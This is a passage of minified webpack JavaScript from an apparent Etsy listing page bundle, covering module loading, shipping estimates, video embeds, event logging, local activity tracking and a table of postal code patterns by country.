_=(e,t)=>setTimeout((()=>{isNaN(document.body.offsetTop)||e(t+1)}),0)},42486:(e,t,i)=>{e.exports=i(32181)(1089)},12628:(e,t,i)=>{e.exports=i(32181)(109)},71282:(e,t,i)=>{e.exports=i(32181)(1243)},24527:(e,t,i)=>{e.exports=i(11987)(1709)},95233:(e,t,i)=>{e.exports=i(32181)(1716)},30702:(e,t,i)=>{e.exports=i(11987)(1753)},83117:(e,t,i)=>{e.exports=i(32181)(1983)},78537:(e,t,i)=>{e.exports=i(32181)(2137)},36529:(e,t,i)=>{e.exports=i(32181)(2238)},67507:(e,t,i)=>{e.exports=i(11987)(2641)},20182:(e,t,i)=>{e.exports=i(32181)(2794)},53579:(e,t,i)=>{e.exports=i(32181)(3042)},640:(e,t,i)=>{e.exports=i(32181)(3157)},53490:(e,t,i)=>{e.exports=i(32181)(3340)},8423:(e,t,i)=>{e.exports=i(32181)(3374)},6831:(e,t,i)=>{e.exports=i(32181)(3693)},69646:(e,t,i)=>{e.exports=i(32181)(3872)},53423:(e,t,i)=>{e.exports=i(32181)(3936)},76047:(e,t,i)=>{e.exports=i(32181)(4047)},40191:(e,t,i)=>{e.exports=i(11987)(4236)},62879:(e,t,i)=>{e.exports=i(32181)(4476)},50947:(e,t,i)=>{e.exports=i(11987)(49)},46544:(e,t,i)=>{e.exports=i(11987)(5016)},19873:(e,t,i)=>{e.exports=i(32181)(522)},2073:(e,t,i)=>{e.exports=i(32181)(5257)},20029:(e,t,i)=>{e.exports=i(32181)(5666)},85697:(e,t,i)=>{e.exports=i(32181)(5903)},11737:(e,t,i)=>{e.exports=i(32181)(6083)},66607:(e,t,i)=>{e.exports=i(32181)(6126)},55110:(e,t,i)=>{e.exports=i(32181)(6220)},42189:(e,t,i)=>{e.exports=i(32181)(6722)},32444:(e,t,i)=>{e.exports=i(32181)(6873)},14935:(e,t,i)=>{e.exports=i(32181)(696)},23065:(e,t,i)=>{e.exports=i(11987)(708)},83395:(e,t,i)=>{e.exports=i(32181)(780)},2854:(e,t,i)=>{e.exports=i(32181)(7869)},66848:(e,t,i)=>{e.exports=i(32181)(7881)},92018:(e,t,i)=>{e.exports=i(32181)(7968)},36448:(e,t,i)=>{e.exports=i(11987)(8118)},42695:(e,t,i)=>{e.exports=i(32181)(8313)},87343:(e,t,i)=>{e.exports=i(32181)(8362)},13871:(e,t,i)=>{e.exports=i(11987)(8584)},27989:(e,t,i)=>{e.exports=i(32181)(8795)},55553:(e,t,i)=>{e.exports=i(32181)(8845)},55306:(e,t,i)=>{e.exports=i(32181)(9232)},15662:(e,t,i)=>{e.exports=i(32181)(929)},22790:(e,t,i)=>{e.exports=i(32181)(9290)},50182:(e,t,i)=>{e.exports=i(11987)(9458)},52147:(e,t,i)=>{e.exports=i(11987)(9468)},17119:(e,t,i)=>{e.exports=i(32181)(9633)},88057:(e,t,i)=>{e.exports=i(32181)(9965)},32181:e=>{"use strict";e.exports=etsy_libs_30bc4a394fcd9a30315a},11987:e=>{"use strict";e.exports=vendor_bundle_4b28aa70c9cca35746a4}};var t={};function i(s){var n=t[s];if(void 0!==n)return n.exports;var o=t[s]={exports:{}};e[s](o,o.exports,i);return o.exports}i.m=e;(()=>{i.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;i.d(t,{a:t});return t}})();(()=>{var e=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;var t;i.t=function(s,n){1&n&&(s=this(s));if(8&n)return s;if("object"===typeof s&&s){if(4&n&&s.__esModule)return s;if(16&n&&"function"===typeof s.then)return s}var o=Object.create(null);i.r(o);var a={};t=t||[null,e({}),e([]),e(e)];for(var r=2&n&&s;"object"==typeof r&&!~t.indexOf(r);r=e(r))Object.getOwnPropertyNames(r).forEach((e=>a[e]=()=>s[e]));a["default"]=()=>s;i.d(o,a);return o}})();(()=>{i.d=(e,t)=>{for(var s in t)i.o(t,s)&&!i.o(e,s)&&Object.defineProperty(e,s,{enumerable:true,get:t[s]})}})();(()=>{i.f={};i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,s)=>{i.f[s](e,t);return t}),[]))})();(()=>{i.u=e=>"async/core-marketplace/"+{537:"auto/@stripe/stripe-js/pure",969:"auto/listing-page/make-an-offer/BuyerOfferOverlayOpen",3196:"auto/@etsy-modules/Reviews/DeepDive/ListingPage/Render",4088:"auto/@stripe/stripe-js",5061:"listing-page/make-an-offer/overlay/Components/BuyerOfferOverlay",6419:"auto/buyer_ads/debugger/ads_row_debugger",7085:"auto/common/web-toolkit/modules/content-toggle",7262:"auto/listzilla/responsive/collage_dependencies",9175:"auto/lib/mobile/jquery.mobile.touch-1.3.1",9507:"auto/@etsy-modules/CheckoutSheet/Render"}[e]+"."+{537:"c98a27539a50682fb102",969:"89f1cebda2c4fde7d219",3196:"7fee5d741cef9ba701a5",4088:"5bee405f00883e22bdca",5061:"22d0d137338653dfe9bf",6419:"6c46982211bfa98315c4",7085:"e923ffe378c1f0d6d6fa",7262:"a9f579477827bb776044",9175:"5415b211a137be871460",9507:"51e68317512014073edc"}[e]+".js"})();(()=>{i.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})();(()=>{i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t)})();(()=>{var e={};i.l=(t,s,n,o)=>{if(e[t]){e[t].push(s);return}var a,r;if(void 0!==n){var l=document.getElementsByTagName("script");for(var d=0;d<l.length;d++){var c=l[d];if(c.getAttribute("src")==t){a=c;break}}}if(!a){r=true;a=document.createElement("script");a.charset="utf-8";a.timeout=120;i.nc&&a.setAttribute("nonce",i.nc);a.src=t}e[t]=[s];var u=(i,s)=>{a.onerror=a.onload=null;clearTimeout(h);var n=e[t];delete e[t];a.parentNode&&a.parentNode.removeChild(a);n&&n.forEach((e=>e(s)));if(i)return i(s)};var h=setTimeout(u.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=u.bind(null,a.onerror);a.onload=u.bind(null,a.onload);r&&document.head.appendChild(a)}})();(()=>{i.r=e=>{"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});Object.defineProperty(e,"__esModule",{value:true})}})();(()=>{i.j=2224})();(()=>{var e;i.g.importScripts&&(e=i.g.location+"");var t=i.g.document;if(!e&&t){t.currentScript&&(e=t.currentScript.src);if(!e){var s=t.getElementsByTagName("script");if(s.length){var n=s.length-1;while(n>-1&&(!e||!/^http(s?):/.test(e)))e=s[n--].src}}}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/");i.p=e+"../../"})();(()=>{var e={2224:0,6231:0,9699:0,4264:0,6490:0,1176:0,3395:0,1099:0,8410:0};i.f.j=(t,s)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)s.push(n[2]);else if(true){var o=new Promise(((i,s)=>n=e[t]=[i,s]));s.push(n[2]=o);var a=i.p+i.u(t);var r=new Error;var l=s=>{if(i.o(e,t)){n=e[t];0!==n&&(e[t]=void 0);if(n){var o=s&&("load"===s.type?"missing":s.type);var a=s&&s.target&&s.target.src;r.message="Loading chunk "+t+" failed.\n("+o+": "+a+")";r.name="ChunkLoadError";r.type=o;r.request=a;n[1](r)}}};i.l(a,l,"chunk-"+t,t)}};var t=(t,s)=>{var[n,o,a]=s;var r,l,d=0;if(n.some((t=>0!==e[t]))){for(r in o)i.o(o,r)&&(i.m[r]=o[r]);if(a)var c=a(i)}t&&t(s);for(;d<n.length;d++){l=n[d];i.o(e,l)&&e[l]&&e[l][0]();e[l]=0}};var s=self["jsonp-core-marketplace"]=self["jsonp-core-marketplace"]||[];s.forEach(t.bind(null,0));s.push=t.bind(null,s.push.bind(s))})();var s={};(()=>{"use strict";var e=i(53423);var t=i.n(e);var s=i(36529);var n=i(50109);var o=i(55110);const a=function(e,i,n,a){const r=t()(e);if(!r.length)return;let l=t()(i),d=t()(n),c=r.find(".embedded-video-frame"),u=c[0].contentWindow,h=c.attr("src").split("?")[0],p=t()(a),v=navigator.userAgent.toLowerCase().match(/iphone|ipad|ipod/i),_=false;const f=function(e){e.stopPropagation();u.postMessage(JSON.stringify({method:"unload"}),h);r.hide();d.hide();p.removeClass("embedded-hidden")};function g(e){s["default"].logEvent({event_name:e,listing_id:o["default"].getNumber("listingId",0)})}const m=function(e){if(!e.origin||-1===h.indexOf(e.origin))return;const t=JSON.parse(e.data);if("ready"===t.event){u.postMessage(JSON.stringify({method:"addEventListener",value:"pause"}),h);u.postMessage(JSON.stringify({method:"addEventListener",value:"finish"}),h);u.postMessage(JSON.stringify({method:"addEventListener",value:"play"}),h)}else if("pause"===t.event)if(v){f(e);_=true}else g("fund_on_etsy_video_stopped");else"play"===t.event?g("fund_on_etsy_video_played"):"finish"===t.event&&g("fund_on_etsy_video_finished")};l.on("click",(e=>{e.stopPropagation();v&&_?c[0].src=c[0].src:u.postMessage(JSON.stringify({method:"play"}),h);r.show();d.show();p.addClass("embedded-hidden")}));d.on("click",f);l.on("mouseenter",(e=>{e.stopPropagation();t()(e.target).parent().trigger("mouseleave")}));l.on("mousemove",(e=>{e.stopPropagation()}));window.addEventListener?window.addEventListener("message",m,false):window.attachEvent("onmessage",m,false)};const r=a;const l=function(){t()("#shipping .shipping-info .ships-to").on("click",this.onShipsToClick.bind(this));t()("#shipping #shipping-info-select").on("change",this.onShippingInfoChange.bind(this))};l.prototype={onShipsToClick(e){e.preventDefault();e.stopPropagation();t()("#shipping .default").removeClass("default");t()(e.target).parents(".shipping-info").addClass("default");t()(e.target).parents(".shipping-info").hide();t()("#shipping-info-change").show();t()("#shipping #shipping-info-select").trigger("focus");t()("#shipping #shipping-info-select").on("blur",this.onShipsToBlur.bind(this));return false},onShipsToBlur(e){t()("#shipping-info-change").hide();t()("#shipping .default").show();t()("#shipping #shipping-info-select").off("blur")},onShippingInfoChange(e){t()("#shipping #shipping-info-select").off("blur");const i=t()(e.target).val().replace(/[^a-zA-Z0-9]/g,"_");let s=t()(`#shipping-info-${i}`);if(!s.length){const n=t()(e.target).find(`option[value=${i}]`).text();s=t()("#shipping-info-anywhere");s.find(".ships-to").text(n)}t()("#shipping-info-change").hide();s.show()}};const d=l;const c=function(){t()("#quantity-select").on("change",this.onQuantityChange)};c.prototype={onQuantityChange(e){const i=t()(e.target).val();t()("form.add-to-cart-form").find("input[name=quantity]").val(i)}};const u=c;const h=function(e,i){if(t()(e).length>0){let n=false;const o=t()(e).offset().top+t()(e).height()/2;const a=function(){return t()(window).height()+t()(document).scrollTop()};t()(document).on("scroll",(()=>{if(n)return;if(o&&a()>o){n=true;s["default"].logEvent({event_name:i})}}))}};const p=h;var v=i(62879);function _(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const f=100;class g{constructor(){_(this,"hasFiredScrollUpEvent",void 0);_(this,"previousY",void 0);_(this,"checkScrollPosition",(()=>{if(this.hasFiredScrollUpEvent)return;const e=window.scrollY;null===this.previousY&&(this.previousY=e);if(e<this.previousY){this.fireScrollUpEvent();this.hasFiredScrollUpEvent=true;this.removeEventListeners()}else this.previousY=e}));this.hasFiredScrollUpEvent=false;this.previousY=null}init(){this.addEventListeners()}addEventListeners(){window.addEventListener("scroll",(0,v["default"])(this.checkScrollPosition,f))}removeEventListeners(){window.removeEventListener("scroll",this.checkScrollPosition)}fireScrollUpEvent(){s["default"].logEvent({event_name:"lp_scroll_up",scroll_depth:window.scrollY});this.removeEventListeners()}}const m=function(e,i){let s=t()(e),n=this;const o=function(){try{return parseInt(s.html())}catch(e){}return 0};const a=function(e){s.html(e).hide().fadeIn("slow")};this.incrementFavoriteCount=function(e){i===e&&a(o()+1)};this.decrementFavoriteCount=function(e){i===e&&a(o()-1)};window.Etsy&&window.Etsy.Sets&&window.Etsy.Sets.Context&&window.Etsy.Sets.Context.app&&window.Etsy.Sets.Context.app.userCollections&&window.Etsy.Sets.Context.app.userCollections.forEach((e=>{if(e.get("is_favorites")){e.bind("listing-added",n.incrementFavoriteCount,n);e.bind("listing-removed",n.decrementFavoriteCount,n)}}))};const E=m;const b=function(e,t,i){this.data=e;this.endpoint_url=t;this.callback=i||function(){}};b.prototype.init=function(){if(!this.data)return;const e=this.data,i=this.endpoint_url,n=this.callback,o=t()("#machine-translation-notice"),a=document.getElementById("machine-translation-loading-spinner"),r=o.find(".translation-attribution"),l=function(t){s["default"].logEvent({event_name:`listing_click_to_${t}`,listing_id:e.listing_id,to_lang_code:e.to_lang_code,from_lang_code:e.from_lang_code,translation_mode:e.mode})},d=function(){l("show_translated");n.apply(null,[e.translated]);e.translated.attribution&&r.html(e.translated.attribution);o.removeClass("untranslated").addClass("translated")},c=function(){l("show_original");n.apply(null,[e.untranslated]);o.removeClass("translated").addClass("untranslated")};"static"===e.mode?o.on("click.lmt","a.listing-untranslate",(e=>{e.preventDefault();c()})).on("click.lmt","a.listing-translate",(e=>{e.preventDefault();d()})):"dynamic"===e.mode&&o.on("click.lmt","a.listing-untranslate",(e=>{e.preventDefault();c()})).on("click.lmt","a.listing-translate",(s=>{o.removeClass("has-error");s.preventDefault();if(e.translated)d();else{a.classList.remove("wt-display-none");t().ajax({url:i+e.listing_id,data:{language:e.to_lang_code},success(i){if(i){e.category_tags&&i.tag_urls&&(i.tag_urls=t().extend({},e.category_tags,i.tag_urls));e.translated=i;a.classList.add("wt-display-none");l("fetch_translation");d()}else{a.classList.add("wt-display-none");o.addClass("has-error");console.error(`Request for listing MT has returned a null result for listing: ${e.listing_id}`)}},error(e,t){a.classList.add("wt-display-none");o.addClass("has-error")}})}}))};const y=b;var S=i(26942);const T=function(e,t){let i;if("boolean"!==typeof t){i=t;t=false}const s=[];let n=[];for(let o=0;o<e.length;o++){let a=e[o],r=a;if(t&&!i){o&&n===r||s.push(a);n=r}else if(i){if((0,S["default"])(n,r)){n.push(r);s.push(a)}}else(0,S["default"])(s,a)||s.push(a)}return s};const w=T;const C=function(e=window){try{if(!e.localStorage)return false;const t="etsy";e.localStorage.setItem(t,t);e.localStorage.removeItem(t);return true}catch(t){return false}};const A=C;const O=function(e,t){let i=[];const s=A();function n(){try{s&&window.localStorage.setItem(e,JSON.stringify(i))}catch(t){}}this.readFromLocalStorage=function(){s&&window.localStorage.getItem(e)&&(i=JSON.parse(window.localStorage.getItem(e)));if(i.length>t){i=i.slice(i.length-t);n()}};this.append=function(e){i.length>=t&&i.shift();i.push(e);n(i)};this.replaceOrAppend=function(e){const t=i.indexOf(e);t>-1&&i.splice(t,1);this.append(e)};this.clear=function(){i=[];n()};this.getContents=function(){return i};this.getContentsUniqueAndOrdered=function(){return w(i.reverse())};this.remove=function(e){let t=i.indexOf(e);while(t>-1){i.splice(t,1);t=i.indexOf(e)}n()};this.clear=function(){i=[];n()};this.readFromLocalStorage()};const I=O;const L="::";const N=function(){const e=100;const t=new I("activity_tracker_listing_views",e);const i=new I("activity_tracker_searches",e);const s=new I("activity_tracker_search_clicks",e);this.trackListing=function(e){t.append(e)};this.getListingViews=function(){return t.getContents()};this.getListingViewsUniqueAndOrdered=function(){return t.getContentsUniqueAndOrdered()};this.removeListingView=function(e){t.remove(e)};this.clearListingViews=function(){t.clear()};this.trackSearch=function(e){i.replaceOrAppend(e)};this.getQueries=function(){return i.getContents()};this.trackClick=function(e,t){s.replaceOrAppend(e+L+t)};this.getQueryClicks=function(){return s.getContents()};this.getClicksForQuery=function(e){return this.getQueryClicks().filter((t=>t.split(L)[0]===e)).map((e=>e.split(L)[1]))};this.reinstantiateSearchBuffer=function(){i.readFromLocalStorage()}};const R=N;class P{constructor(){this.listeners={}}emit(e){const t=this.listeners[e];if(!t)return;const i=Array.prototype.slice.call(arguments,1);let s=0;let n;while(s<t.length){n=t[s];n.callback.apply(n.context||this,i);s++}}on(e,t,i){this.listeners[e]||(this.listeners[e]=[]);this.listeners[e].push({callback:t,context:i})}off(e,t,i){if(!this.listeners[e])return;const s=this.listeners[e];let n=s.length;let o;while(n--){o=s[n];o.callback===t&&o.context===i&&s.splice(n,1)}}trigger(){this.emit()}}const D=new P;var x=i(66848);var F=i(20029);var M=i(2073);function B(e,t={}){const i="/api/v3/ajax/member/user-preferences/shipping";const s={country_id:e};t&&t.hasOwnProperty("postal_code")&&(s["postal_code"]=t["postal_code"]);return{headers:{"x-csrf-token":(0,F["default"])(),"x-detected-locale":(0,M["default"])()},data:s,url:i,type:"POST"}}var k=i(50648);const H={getCountryIds:function e(){return[k.COUNTRY_IDS.USA,k.COUNTRY_IDS.CANADA,k.COUNTRY_IDS.INDIA,k.COUNTRY_IDS.AUSTRALIA]},isCountryIdCalculated:function e(t){const i=this.getCountryIds();return-1!==i.indexOf(Number(t))},getCountryCodes:function e(){return[k.COUNTRY_ISO_CODES.USA,k.COUNTRY_ISO_CODES.CANADA,k.COUNTRY_ISO_CODES.INDIA,k.COUNTRY_ISO_CODES.AUSTRALIA]},isCountryCodeCalculated:function e(t){const i=this.getCountryCodes();return-1!==i.indexOf(t)},isPostalCodeValid:function e(t,i){switch(Number(t)){case k.COUNTRY_IDS.USA:return k["default"].US_ZIP_REGEX.test(i)&&!this.isZipExplicitlyInvalidForUS(i);case k.COUNTRY_IDS.CANADA:return k.CANADA_ZIP_REGEX_OPTIONAL_SPACE_BETWEEN.test(i);case k.COUNTRY_IDS.INDIA:return k["default"].INDIA_PIN_REGEX.test(i);case k.COUNTRY_IDS.AUSTRALIA:return k["default"].AUSTRALIA_POSTAL_CODE_REGEX.test(i);case k.COUNTRY_IDS.UK:return k["default"].UK_POSTAL_CODE_REGEX.test(i);default:return false}},isPostalCodeValidForCountryCode:function e(t,i){let s=0;switch(t){case k.COUNTRY_ISO_CODES.USA:s=k.COUNTRY_IDS.USA;break;case k.COUNTRY_ISO_CODES.CANADA:s=k.COUNTRY_IDS.CANADA;break;case k.COUNTRY_ISO_CODES.INDIA:s=k.COUNTRY_IDS.INDIA;break;case k.COUNTRY_ISO_CODES.AUSTRALIA:s=k.COUNTRY_IDS.AUSTRALIA;break}return this.isPostalCodeValid(s,i)},isPostalCodePartiallyValid:function e(t,i){switch(Number(t)){case k.COUNTRY_IDS.USA:return/^(\d?\d?\d?\d?\d?)(-\d?\d?\d?\d?)?$/.test(i)&&"00000"!==i;case k.COUNTRY_IDS.CANADA:return/^([A-Za-z]?[0-9]?[A-Za-z]?\s?[0-9]?[A-Za-z]?[0-9]?)$/.test(i);case k.COUNTRY_IDS.INDIA:return/^([1-9]?\d?\d?\d?\d?\d?)$/.test(i);case k.COUNTRY_IDS.AUSTRALIA:return/^\d{4}$/.test(i);default:return false}},isZipExplicitlyInvalidForUS(e){const t=o["default"].getObject("invalid_postal_codes",{});const i=e.slice(0,3);if(!t[k.COUNTRY_IDS.USA])return false;return t[k.COUNTRY_IDS.USA].includes(i)}};var U=i(6831);function q(e){U["default"].increment("core_fulfillment.ship_to_preference_refactor.js_enabled",.01);return o["default"].getBoolean(`ship_to_preference_capabilities.${e}.postal_code.is_required`,false)}const $=function(e){this.SPEC_TAG="estimatedShipping";this.init(e)};$.prototype={init:function e(t){this.$el=t;this.$form=this.$el.find(".estimate-shipping-form");this.bindEvents()},initElements:function e(){if(!this.initialized){this.initialized=true;this.$form=this.$el.find(".estimate-shipping-form");this.inputs={country:this.$form.find(".estimate-country"),postal_code:this.$form.find(".estimate-postal-code"),submit:this.$form.find(".estimate-shipping-submit")};this.country_id=parseInt(this.inputs.country.val(),10);this.country_name=this.inputs.country.find("option:selected").text();this.postal_code=this.inputs.postal_code.val();this.setCountryName(this.country_name)}},handleChangeEvent:function e(i){this.initElements();t()(i).removeClass("error");t()(i).closest(".has-validation").removeClass("has-error")},bindEvents:function e(){this.$el.on("change.shipping-estimate",".estimate-country",t().proxy((function(e){this.handleChangeEvent(e.target);this.setCountry(t()(e.target).val());this.setCountryName(t()(e.target).find("option:selected").text())}),this));this.$el.on("change.shipping-estimate",".estimate-postal-code",t().proxy((function(e){this.handleChangeEvent(e.target);this.setPostalCode(t()(e.target).val())}),this));this.$el.on("keyup.shipping-estimate",".estimate-postal-code",t().proxy((function(e){this.handleChangeEvent(e.target);t()(e.target).val()!==this.postal_code&&this.setPostalCode(t()(e.target).val())}),this));this.$el.on("click.shipping-estimate",".estimate-shipping-submit",t().proxy((function(e){e.preventDefault();this.handleChangeEvent(e.target);this.submitEstimate();return false}),this))},setCountry:function e(t){this.country_id=parseInt(t,10);this.$form.removeClass().addClass(`uncalculated estimate-shipping-form destination-country-${this.country_id}`);this.clearErrors();this.isValid()&&this.submitEstimate()},setCountryName:function e(t){this.country_name=t;this.$el.find(".country-name").text(this.country_name)},setPostalCode:function e(t){this.postal_code=t;this.$form.addClass("uncalculated");this.isValid()&&this.submitEstimate()},setErrorOnInput(e){t()(e).addClass("error");t()(e).closest(".has-validation").addClass("has-error")},submitEstimate:function e(){if(!this.country_id){this.setErrorOnInput(this.inputs.country);s["default"].logEvent({event_name:"estimate_shipping_error_invalid_country"});return}if(q(this.country_id)&&!H.isPostalCodeValid(this.country_id,this.postal_code)){this.setErrorOnInput(this.inputs.postal_code);s["default"].logEvent({event_name:"estimate_shipping_error_invalid_postal_code",postal_code:this.postal_code});return}t()(this.inputs.has_estimated_shipping).val("true");this.$el.addClass("loading");this.clearErrors();this.getStub()},isValid:function e(){if(!this.country_id)return false;if(q(this.country_id)&&!H.isPostalCodeValid(this.country_id,this.postal_code))return false;return true},getStub:function e(){const i={shop_id:o["default"].data.shopId,listing_id:o["default"].data.listingId,is_eligible_for_sticky_buy_box:o["default"].getBoolean("estimated_shipping_is_eligible_for_sticky_buy_box",false),is_eligible_for_shipping_and_returns_cleanup:o["default"].getBoolean("is_eligible_for_shipping_and_returns_cleanup",false)};t().ajax(B(this.country_id,{postal_code:this.postal_code}));this.currentRequest=x["default"].fetchOne(this.SPEC_TAG,"Listzilla_ApiSpecs_EstimatedShipping",i).success(t().proxy(this.parseSpecsEstimateResponse,this)).error(t().proxy(this.handleSubmissionError,this))},parseSpecsEstimateResponse:function e(i){if(i&&i.output){const e=t()(i.output[this.SPEC_TAG]).find(".estimate-shipping-form");e.is(".uncalculated")&&e.addClass("submission-error");this.gotEstimateSuccess(i,e);D.emit("listing:change:shipping",{shopId:o["default"].data.shopId,listingId:o["default"].data.listingId})}else this.handleSubmissionError()},gotEstimateSuccess:function e(t,i){this.$el.removeClass("loading");this.$form.length?this.$form.replaceWith(i):this.$el.append(i);this.initialized=false;this.initElements()},clearErrors:function e(){this.$form.removeClass("submission-error").removeClass("country-error")},handleSubmissionError:function e(){this.$el.removeClass("loading");this.$form.addClass("submission-error")}};const z=$;var V=i(71282);var j=i(16225);const G=0;const W=1;const Y=2;function K(){const e={FULFILLMENT_TIMELINE_DATE:"fulfillment_timeline_date"};const t=document.getElementsByClassName(e.FULFILLMENT_TIMELINE_DATE);if(t.length<1)return;X(t[G],"buyer_promise_shipping_fulfillment_timeline_order_placed_hover");X(t[W],"buyer_promise_shipping_fulfillment_timeline_order_ships_hover");X(t[Y],"buyer_promise_shipping_fulfillment_timeline_delivered_hover")}function X(e,t){e.addEventListener("mouseenter",(e=>{s["default"].logEvent({event_name:t})}))}const Z=K;var Q=i(17119);var J=i(61894);const ee={0:{postal_code_type:"postal",postal_code_pattern:null,postal_code_placeholder:"",country_iso_code:"ZZ"},306:{postal_code_type:"postal",postal_code_pattern:"22\\d{3}",postal_code_placeholder:"",country_iso_code:"AX"},57:{postal_code_type:"Postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AL"},95:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"DZ"},250:{postal_code_type:"zip",postal_code_pattern:"(96799)(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"AS"},228:{postal_code_type:"postal",postal_code_pattern:"AD[1-7]0\\d",postal_code_placeholder:"",country_iso_code:"AD"},59:{postal_code_type:"postal",postal_code_pattern:"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?",postal_code_placeholder:"",country_iso_code:"AR"},60:{postal_code_type:"postal",postal_code_pattern:"(37)?\\d{4}",postal_code_placeholder:"",country_iso_code:"AM"},61:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"3393",country_iso_code:"AU"},62:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AT"},63:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AZ"},232:{postal_code_type:"postal",postal_code_pattern:"(?:\\d|1[0-2])\\d{2}",postal_code_placeholder:"",country_iso_code:"BH"},68:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BD"},237:{postal_code_type:"Postal",postal_code_pattern:"BB\\d{5}",postal_code_placeholder:"",country_iso_code:"BB"},71:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"BY"},65:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BE"},225:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?[A-Z0-9]{2}",postal_code_placeholder:"",country_iso_code:"BM"},76:{postal_code_type:"Postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"BT"},70:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"BA"},74:{postal_code_type:"postal",postal_code_pattern:"\\d{5}-?\\d{3}",postal_code_placeholder:"",country_iso_code:"BR"},255:{postal_code_type:"postal",postal_code_pattern:"BBND 1ZZ",postal_code_placeholder:"",country_iso_code:"IO"},231:{postal_code_type:"postal",postal_code_pattern:"VG\\d{4}",postal_code_placeholder:"",country_iso_code:"VG"},75:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?\\d{4}",postal_code_placeholder:"",country_iso_code:"BN"},69:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BG"},135:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KH"},79:{postal_code_type:"postal",postal_code_pattern:"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d",postal_code_placeholder:"A1A 1A1",country_iso_code:"CA"},222:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CV"},247:{postal_code_type:"postal",postal_code_pattern:"KY\\d-\\d{4}",postal_code_placeholder:"",country_iso_code:"KY"},81:{postal_code_type:"postal",postal_code_pattern:"\\d{7}",postal_code_placeholder:"",country_iso_code:"CL"},82:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"CN"},257:{postal_code_type:"postal",postal_code_pattern:"6798",postal_code_placeholder:"",country_iso_code:"CX"},258:{postal_code_type:"postal",postal_code_pattern:"6799",postal_code_placeholder:"",country_iso_code:"CC"},86:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"CO"},87:{postal_code_type:"postal",postal_code_pattern:"\\d{4,5}|\\d{3}-\\d{4}",postal_code_placeholder:"",country_iso_code:"CR"},118:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"HR"},89:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CY"},90:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"CZ"},93:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"DK"},94:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"DO"},96:{postal_code_type:"postal",postal_code_pattern:"[A-Z]\\d{4}[A-Z]|(?:[A-Z]{2})?\\d{6}",postal_code_placeholder:"",country_iso_code:"EC"},97:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EG"},187:{postal_code_type:"postal",postal_code_pattern:"CP [1-3][1-7][0-2]\\d",postal_code_placeholder:"CP 1101",country_iso_code:"SV"},100:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EE"},101:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"ET"},262:{postal_code_type:"postal",postal_code_pattern:"FIQQ 1ZZ",postal_code_placeholder:"",country_iso_code:"FK"},241:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"FO"},102:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"FI"},103:{postal_code_type:"postal",postal_code_pattern:"\\d{2} ?\\d{3}",postal_code_placeholder:"75000",country_iso_code:"FR"},115:{postal_code_type:"postal",postal_code_pattern:"9[78]3\\d{2}",postal_code_placeholder:"",country_iso_code:"GF"},263:{postal_code_type:"postal",postal_code_pattern:"987\\d{2}",postal_code_placeholder:"",country_iso_code:"PF"},106:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"GE"},91:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"80331",country_iso_code:"DE"},226:{postal_code_type:"postal",postal_code_pattern:"GX11 1AA",postal_code_placeholder:"",country_iso_code:"GI"},112:{postal_code_type:"postal",postal_code_pattern:"\\d{3} 